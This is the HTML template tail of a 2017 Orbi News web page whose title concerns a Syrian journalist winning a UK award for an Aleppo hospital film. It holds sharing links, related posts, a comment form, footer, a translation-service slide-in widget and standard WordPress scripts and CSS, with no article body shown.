        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://orbinews.com/2017/10/24/syrian-journalist-wins-prestigious-uk-award-for-aleppo-hospital-film/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Forbinews.com%2F2017%2F10%2F24%2Fsyrian-journalist-wins-prestigious-uk-award-for-aleppo-hospital-film%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Syrian+journalist+wins+prestigious+UK+award+for+Aleppo+hospital+film&url=https%3A%2F%2Forbinews.com%2F2017%2F10%2F24%2Fsyrian-journalist-wins-prestigious-uk-award-for-aleppo-hospital-film%2F&via=Orbi_News">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://orbinews.com/2017/10/24/syrian-journalist-wins-prestigious-uk-award-for-aleppo-hospital-film/&amp;media=https://orbinews.com/wp-content/uploads/2017/10/21376_SYR-170120-Syria-Aleppo-AP_1508834589523.jpg&description=Syrian+journalist+wins+prestigious+UK+award+for+Aleppo+hospital+film">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Syrian+journalist+wins+prestigious+UK+award+for+Aleppo+hospital+film %0A%0A https://orbinews.com/2017/10/24/syrian-journalist-wins-prestigious-uk-award-for-aleppo-hospital-film/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://orbinews.com/2017/10/24/worlds-50-best-bars-in-2017/">World&#8217;s 50 best bars in 2017</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://orbinews.com/2017/10/24/facebook-no-current-plans-to-make-catastrophic-news-feed-change-worldwide/">Facebook: no current plans to make &#8216;catastrophic&#8217; news feed change worldwide</a></div></div></div>        <div class="author-box-wrap"><a href="https://orbinews.com/author/orbiglosa/"><img alt='' src='https://secure.gravatar.com/avatar/ee88609ef57a84952faeafb608349b1b?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ee88609ef57a84952faeafb608349b1b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://orbinews.com/author/orbiglosa/">Orbiglosa</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Orbiglosa"></span><meta itemprop="datePublished" content="2017-10-24T19:06:19+00:00"><meta itemprop="dateModified" content="2017-10-24T19:06:19+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://orbinews.com/2017/10/24/syrian-journalist-wins-prestigious-uk-award-for-aleppo-hospital-film/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://orbinews.com/wp-content/uploads/2017/05/logo-1.png"></span><meta itemprop="name" content="Orbi News"></span><meta itemprop="headline " content="Syrian journalist wins prestigious UK award for Aleppo hospital film"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://orbinews.com/wp-content/uploads/2017/10/21376_SYR-170120-Syria-Aleppo-AP_1508834589523.jpg"><meta itemprop="width" content="960"><meta itemprop="height" content="540"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts td-related-full-width tdi_2_c96 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2_c96" ><script>var block_tdi_2_c96 = new tdBlock();
block_tdi_2_c96.id = "tdi_2_c96";
block_tdi_2_c96.atts = '{"limit":5,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td-related-full-width tdi_2_c96","td_column_number":5,"live_filter_cur_post_id":2442,"live_filter_cur_post_author":"9","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2_c96","tdc_css_class_style":"tdi_2_c96_rand_style"}';
block_tdi_2_c96.td_column_number = "5";
block_tdi_2_c96.block_type = "td_block_related_posts";
block_tdi_2_c96.post_count = "5";
block_tdi_2_c96.found_posts = "39";
block_tdi_2_c96.header_color = "";
block_tdi_2_c96.ajax_pagination_infinite_stop = "";
block_tdi_2_c96.max_num_pages = "8";
tdBlocksArray.push(block_tdi_2_c96);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3_b94" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2_c96" href="#">RELATED ARTICLES</a><a id="tdi_4_7bb" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2_c96" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_2_c96 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://orbinews.com/2018/06/01/shrimp-saganaki-with-ouzo-and-feta-garides-saganak-greekfoodtv/" rel="bookmark" class="td-image-wrap " title="Shrimp Saganaki with Ouzo and Feta &#8211; Garides Saganak GreekFoodTv" ><img class="entry-thumb" src="[data-uri]" alt="" title="Shrimp Saganaki with Ouzo and Feta &#8211; Garides Saganak GreekFoodTv" data-type="image_tag" data-img-url="https://orbinews.com/wp-content/uploads/2018/06/snapshot-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://orbinews.com/category/videos/" class="td-post-category">Videos</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://orbinews.com/2018/06/01/shrimp-saganaki-with-ouzo-and-feta-garides-saganak-greekfoodtv/" rel="bookmark" title="Shrimp Saganaki with Ouzo and Feta &#8211; Garides Saganak GreekFoodTv">Shrimp Saganaki with Ouzo and Feta &#8211; Garides Saganak GreekFoodTv</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://orbinews.com/2018/05/28/thousands-seek-help-in-colombia-as-venezuelan-health-care-crisis-worsens/" rel="bookmark" class="td-image-wrap " title="Thousands seek help in Colombia as Venezuelan health care crisis worsens" ><img class="entry-thumb" src="[data-uri]" alt="" title="Thousands seek help in Colombia as Venezuelan health care crisis worsens" data-type="image_tag" data-img-url="https://orbinews.com/wp-content/uploads/2018/05/34090_AP_VenezuelaColombiahealthcrisis_1527488770977-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://orbinews.com/category/videos/" class="td-post-category">Videos</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://orbinews.com/2018/05/28/thousands-seek-help-in-colombia-as-venezuelan-health-care-crisis-worsens/" rel="bookmark" title="Thousands seek help in Colombia as Venezuelan health care crisis worsens">Thousands seek help in Colombia as Venezuelan health care crisis worsens</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://orbinews.com/2018/05/23/crime-rate-sours-in-venezuela/" rel="bookmark" class="td-image-wrap " title="Crime rate sours in Venezuela" ><img class="entry-thumb" src="[data-uri]" alt="" title="Crime rate sours in Venezuela" data-type="image_tag" data-img-url="https://orbinews.com/wp-content/uploads/2018/05/33739_VEZ20180520VENEZUELAELECTIONSAFP_1526961947550-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://orbinews.com/category/videos/" class="td-post-category">Videos</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://orbinews.com/2018/05/23/crime-rate-sours-in-venezuela/" rel="bookmark" title="Crime rate sours in Venezuela">Crime rate sours in Venezuela</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://orbinews.com/2018/05/02/those-famous-swedish-meatballs-actually-arent-so-swedish/" rel="bookmark" class="td-image-wrap " title="Those famous Swedish meatballs actually aren&#8217;t so Swedish" ><img class="entry-thumb" src="[data-uri]" alt="" title="Those famous Swedish meatballs actually aren&#8217;t so Swedish" data-type="image_tag" data-img-url="https://orbinews.com/wp-content/uploads/2018/05/hgfd-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://orbinews.com/category/videos/" class="td-post-category">Videos</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://orbinews.com/2018/05/02/those-famous-swedish-meatballs-actually-arent-so-swedish/" rel="bookmark" title="Those famous Swedish meatballs actually aren&#8217;t so Swedish">Those famous Swedish meatballs actually aren&#8217;t so Swedish</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://orbinews.com/2018/05/02/the-cheirosyphon-the-portable-greek-firearm/" rel="bookmark" class="td-image-wrap " title="The Cheirosyphon, the portable Greek firearm" ><img class="entry-thumb" src="[data-uri]" alt="" title="The Cheirosyphon, the portable Greek firearm" data-type="image_tag" data-img-url="https://orbinews.com/wp-content/uploads/2018/05/snapshotfgh-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://orbinews.com/category/videos/" class="td-post-category">Videos</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://orbinews.com/2018/05/02/the-cheirosyphon-the-portable-greek-firearm/" rel="bookmark" title="The Cheirosyphon, the portable Greek firearm">The Cheirosyphon, the portable Greek firearm</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_2_c96" data-td_block_id="tdi_2_c96"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_2_c96" data-td_block_id="tdi_2_c96"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2017/10/24/syrian-journalist-wins-prestigious-uk-award-for-aleppo-hospital-film/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://orbinews.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name::*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="comment-subscription-form"><input type="checkbox" name="subscribe_comments" id="subscribe_comments" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-label" for="subscribe_comments">Recibir un correo electrónico con los siguientes comentarios a esta entrada.</label></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Recibir un correo electrónico con cada nueva entrada.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2442' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-post-template-8-box -->
</article> <!-- /.post -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://orbinews.com/"><img class="td-retina-data" src="https://orbinews.com/wp-content/uploads/2017/05/logo.png" data-retina="https://orbinews.com/wp-content/uploads/2017/05/logo.png" alt="" title="" width="113" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>We are a group of professionals in all areas interested in transmitting empowering news to improve the globalized world. Orbi News is a means of information and citizen training that seeks to go far beyond the news.</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Orbi-Languages-837790953072013/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company-beta/22330112" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/OrbiLanguages" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-40" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-40"><a href="https://orbinews.com/contact-us/">Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    Orbi News 2017                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<!--
The IP2Location Country Blocker is using IP2Location LITE geolocation database. Please visit http://lite.ip2location.com for more information.
-->
				<script type="text/javascript" id="slidein">
					jQuery(window).on( 'load', function(){
						startclock();
					});
					function stopclock (){
						if(timerRunning) clearTimeout(timerID);
						timerRunning = false;
						//document.cookie="time=0";
					}

					function showtime () {
						var now = new Date();
						var my = now.getTime() ;
						now = new Date(my-diffms) ;
						//document.cookie="time="+now.toLocaleString();
						timerID = setTimeout('showtime()',10000);
						timerRunning = true;
					}

					function startclock () {
						stopclock();
						showtime();
					}
					var timerID = null;
					var timerRunning = false;
					var x = new Date() ;
					var now = x.getTime() ;
					var gmt = 1769691559 * 1000 ;
					var diffms = (now - gmt) ;
				</script>
				<link rel="stylesheet" id="free_widget-cp_id_d45d0" href="https://orbinews.com/wp-content/plugins/convertplug/modules/slide_in//assets/demos/free_widget/free_widget.min.css" type="text/css" media="all" /><!-- slide_in Shortcode --><link rel='stylesheet' type='text/css' id='cp-google-fonts' href='https://fonts.googleapis.com/css?family=Bitter|Lato|Libre+Baskerville|Montserrat|Neuton|Open+Sans|Pacifico|Raleway|Roboto|Sacramento|Varela+Round|Lato|Open Sans|Libre Baskerville|Montserrat|Neuton|Raleway|Roboto|Sacramento|Varela Round|Pacifico|Bitter' media='none' onload = 'if(media!="all")media="all"'><style class="cp-slidebg-color" type="text/css">.slidein-overlay.content-697b59a7b96a2 .cp-slidein-body-overlay {
					background: #ffffff;
				}</style><style class="cp-slidebtn-submit" type="text/css">.slidein-overlay.content-697b59a7b96a2 .cp-btn-flat.cp-slide-edit-btn{ background: #ef5350!important;;; color:rgb(255, 255, 255); } .slidein-overlay.content-697b59a7b96a2  .cp-btn-flat.cp-slide-edit-btn:hover { background: #e24643!important; } .slidein-overlay.content-697b59a7b96a2 .cp-btn-flat.cp-slide-edit-btn {
				font-family: inherit;
				font-size: 12px;
				border-radius:0px;
				border-width:0px;
				border-color:rgb(0, 0, 0);
				padding-left:15px;
				padding-right:15px;
				padding-top:10px;
				padding-bottom:10px;
				border-color:rgb(0, 0, 0);
			}</style>			<div data-dev-mode="disabled" data-load-on-refresh="enabled" data-custom-class="cp-cp_id_d45d0 cp-slidein-global" data-exit-intent="disabled" data-onscroll-value="" data-onload-delay ="1" data-overlay-class = "overlay-zoomin" data-class-id = "content-697b59a7b96a2"  data-closed-cookie-time="30" data-conversion-cookie-time="90"  data-slidein-id="cp_id_d45d0"  data-slidein-style="cp_id_d45d0"  data-option="smile_slide_in_styles"     data-after-content-value="50" data-referrer-domain="" data-referrer-check="hide" data-custom-selector = "" class=" si-onload cp-global-load  overlay-show cp-cp_id_d45d0 cp-slidein-global"  data-module-type="slide_in" ></div>
						<div class="cp-module cp-slidein-popup-container cp_id_d45d0 cp-free-widget-container overlay-show " data-style-id ="cp_id_d45d0" data-module-name ="slidein" data-close-gravity = "1" >
				<div class="slidein-overlay  global_slidein_container    content-697b59a7b96a2   " data-image-position="" data-placeholder-color ="" data-timezonename ="" data-timezone ="0" data-load-on-refresh ="enabled" data-custom-class ="cp-cp_id_d45d0 cp-slidein-global" data-class ="content-697b59a7b96a2" data-placeholder-font ="" data-load-on-count =""  data-closed-cookie-time="30" data-conversion-cookie-time="90"  data-slidein-id="cp_id_d45d0"  data-slidein-style="cp_id_d45d0"  data-option="smile_slide_in_styles"    data-scheduled="false"   data-hide-img-on-mobile=768  data-overlay-animation = "smile-slideInUp"       >
					<div class="cp-slidein slidein-bottom-right" style="max-width:450px;">
						<div class="cp-animate-container "  data-overlay-animation = "smile-slideInUp"  data-exit-animation="smile-slideOutDown">
							<div class="cp-slidein-content" id="slide-in-animate-cp_id_d45d0" style="box-shadow:0px 0px 5px 0px rgba(86,86,131,0.6);-webkit-box-shadow:0px 0px 5px 0px rgba(86,86,131,0.6);-moz-box-shadow:0px 0px 5px 0px rgba(86,86,131,0.6);border-radius: 5px;-moz-border-radius: 5px;-webkit-border-radius: 5px;border-style: solid;border-color: #ff8201;border-width:  px;border-top-width:0px;border-left-width:0px;border-right-width:0px;border-bottom-width:0px;;">
								<div class="cp-slidein-body cp-free-widget  " style = "" >
									<div class="cp-slidein-body-overlay cp_cs_overlay" style=";"></div>
											<div class="cp-row cp-columns-equalized">
			<div class="col-lg-8 col-md-8 col-sm-8 col-xs-12 cp-text-container cp-right-contain cp-column-equalized-center" >

				<div class="cp-title-container 
									">
					<h2 class="cp-title cp_responsive">Translations!</h2>
				</div>

			</div><!-- end of text container-->
			<div class="col-lg-4 col-md-4 col-sm-4 col-xs-12 cp-column-equalized-center">
									<div class="cp-image-container  ">
													<img style="left:0px;top:0px;max-width:100px;" data-src="https://orbinews.com/wp-content/uploads/2018/09/orbilanguages.jpg" class="cp-image"  >
												
					</div>
									</div><!-- .col-lg-4 col-md-4 col-sm-4 col-xs-12 -->
			</div>
			<div class="cp-row">
				<div class="cp-desc-container 
									">
					<div class="cp-description cp_responsive" ><span style="">Translating professionals</span></div>
				</div>
				<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 cp-form-container">
					
	<style type="text/css" class="cp-form-css">.content-697b59a7b96a2 .cp-form-container label:not(.cp-label) {    display:none;}.content-697b59a7b96a2 .cp-form-container label {    color: rgb(153, 153, 153);   font-size: 14px;	font-family:; 	text-align: left;} .content-697b59a7b96a2 .cp-form-container .cp-form-field select {    text-align-last: left;   direction: ltr;}.content-697b59a7b96a2 .cp-form-container input:focus:not([type='radio']):not([type='checkbox']):not([type='range']), .content-697b59a7b96a2 .cp-form-container textarea:focus, .content-697b59a7b96a2 .cp-form-container .cp-form-field button, .content-697b59a7b96a2 .cp-form-container .cp-form-field input, .content-697b59a7b96a2 .cp-form-container .cp-form-field select, .content-697b59a7b96a2 .cp-form-container .cp-form-field textarea { 	text-align: left; 	font-size: 14px; 	font-family: ; 	color: rgb(153, 153, 153); 	background-color: rgb(255, 255, 255); 	border-color: rgb(191, 190, 190); 	padding-top: 11px; 	padding-bottom: 11px; 	padding-left: 20px; 	padding-right: 20px; 	border-radius: 3px;}.content-697b59a7b96a2 .cp-form-container .cp-form-field  .cp-label {  	text-align: left; 	font-size: 14px; 	font-family: ; 	color: rgb(153, 153, 153); 	padding-top: 11px; 	padding-bottom: 11px; 	border-radius: 3px;}.content-697b59a7b96a2 .cp-form-container .cp-submit {  	padding-top: 13px; 	padding-bottom: 13px; 	padding-left: 20px; 	padding-right: 20px;}.content-697b59a7b96a2 .cp-form-container .cp-submit.cp-btn-flat {  	background: #dd3333!important;border-radius:5px;}.content-697b59a7b96a2 .cp-form-container .cp-submit.cp-btn-flat:hover {  	background: #d02626!important;}.content-697b59a7b96a2 .cp-form-field.cp-enable-box-shadow > div { border-radius: 3px;}</style>
			<div class="form-main cp-form-layout-4">

				<form class="cp-form smile-optin-form  ">

							<input type="hidden" id="1639836956_wpnonce" name="_wpnonce" value="f356c8f53d">
		<input type="hidden" name="cp-page-url" value="https://orbinews.com/2017/10/24/syrian-journalist-wins-prestigious-uk-award-for-aleppo-hospital-film" />
		<input type="hidden" name="param[user_id]" value="cp-uid-2771619149fd8dc3edfd6925aba8f68f" />
		<input type="hidden" name="param[date]" value="29-1-2026" />
		<input type="hidden" name="list_parent_index" value="0" />
		<input type="hidden" name="action" value="cp_add_subscriber" />
		<input type="hidden" name="list_id" value="0" />
		<input type="hidden" name="style_id" value="cp_id_d45d0" />
		<input type="hidden" name="msg_wrong_email" value='Please enter correct email address.' />
		<input type="hidden" name="message" value="Thank you." />		
		<input type="hidden" name="cp_module_name" value="Promo" />
		<input type="hidden" name="cp_set_user" value="None" />
		<input type="hidden" name="cp_module_type" value="" />
				<input type="text" name="cp_set_hp" value="" style="display: none;"/>
		<input type="hidden" name="only_conversion" value="true" />
					<div class="cp-submit-wrap  cp-submit-wrap-full col-md-12 col-lg-12 col-sm-12 col-xs-12  ">
													<div class="cp-submit btn-subscribe cp_responsive cp-btn-flat  "  data-redirect-link=""  data-redirect-link-target="_blank"    rel="noopener">
								More information							</div>
													</div><!-- .cp-submit-wrap -->
					</form><!-- .smile-optin-form -->
				</div>
								</div>
				<div class="cp-info-container 
									" >
					Quotes without commitments				</div>
			</div><!--row-->
							<input type="hidden" class="cp-impress-nonce" name="cp-impress-nonce" value="f1e6e40a2f">

	</div><!-- .cp-slidein-body -->
</div><!-- .cp-slidein-content -->


	<div class="slidein-overlay-close cp-image-close cp-inside-close cp-adjacent-right" style="width: 26px">
					<img class="cp-default-close" src="https://orbinews.com/wp-content/plugins/convertplug/modules/slide_in/assets/img/cross.png" alt="close-link"/>					</div>
			</div><!-- .cp-animate-container -->
	</div><!-- .cp-slidein -->



	<div class="cp-toggle-container cp-btn-flat slidein-bottom-right cp-slide-hide-btn">
		<div class="cp-btn-flat cp-slide-edit-btn smile-animated  smile-slideInUp ;" >Click Me</div>
	</div>
	
</div><!-- .slidein-overlay -->
</div><!-- .cp-slidein-popup-container -->
	<div style="display:none">
	<div class="grofile-hash-map-ee88609ef57a84952faeafb608349b1b">
	</div>
	</div>


    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3.2 (rara)
        Deploy mode: deploy
        
        uid: 697b59a7bb8ef
    -->

    <script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/orbinews.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://orbinews.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.7'></script>
<script type='text/javascript' src='https://orbinews.com/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript' src='https://orbinews.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=5a3020c6756b1af114549ea2a5ae6807'></script>
<script type='text/javascript' src='https://orbinews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.2'></script>
<script type='text/javascript' src='https://orbinews.com/wp-includes/js/comment-reply.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://orbinews.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=5a3020c6756b1af114549ea2a5ae6807'></script>
<script type='text/javascript' src='https://orbinews.com/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>
<script type='text/javascript' defer="defer" src='https://orbinews.com/wp-content/plugins/convertplug/modules/assets/js/cp-module-main.js?ver=5.4.18'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var smile_ajax = {"url":"https:\/\/orbinews.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' defer="defer" src='https://orbinews.com/wp-content/plugins/convertplug/modules/slide_in/assets/js/slide_in.min.js'></script>

<!-- JS generated by theme -->

<script>
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://orbinews.com/wp-content/uploads/2017/10/21376_SYR-170120-Syria-Aleppo-AP_1508834589523.jpg\' alt="bg">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            
</script>

<script type='text/javascript' src='https://stats.wp.com/e-202605.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:8.5.3',blog:'130012245',post:'2442',tz:'0',srv:'orbinews.com'} ]);
	_stq.push([ 'clickTrackerInit', '130012245', '2442' ]);
</script>

</body>
</html>
<!-- Page generated by LiteSpeed Cache 3.6.4 on 2026-01-29 12:59:19 -->

--- FILE ---
content_type: text/css
request_url: https://orbinews.com/wp-content/plugins/convertplug/modules/slide_in//assets/demos/free_widget/free_widget.min.css
body_size: 1017
content:
.cp-free-widget .cp-slidein-body,.cp-slidein-body .cp-free-widget{background-color:transparent;text-align:center;padding-bottom:0}.cp-free-widget .cp_responsive.cp_font{line-height:normal}.cp-slidein-window-size .cp-slidein-body.cp-free-widget{background-color:transparent}.cp-free-widget .cp-bigtext-container{padding:25px 15px 10px}.cp-free-widget .cp-image-container{padding:5px 10px}.cp-free-widget .cp-title,.cp-free-widget h2.cp-title{margin:0;font-size:26px;font-family:Raleway,sans-serif;color:#30414f;line-height:1.5em;font-weight:600}.cp-free-widget .cp-desc-container,.cp-free-widget .cp-description,.cp-free-widget .cp-form-container{font-family:Raleway,sans-serif;font-size:14px;line-height:1em;color:#fff;margin-bottom:0}.cp-free-widget .cp-description,.cp-free-widget .cp-info-container{color:#30414f;font-family:Raleway,sans-serif;text-align:center}.cp-free-widget .cp-description{line-height:1.5em;font-size:16px}.cp-free-widget .cp-desc-container,.cp-free-widget .cp-title-container{margin-bottom:0;padding-left:15px;padding-right:15px}.cp-free-widget .cp-info-container{font-size:14px;line-height:1em;padding:0 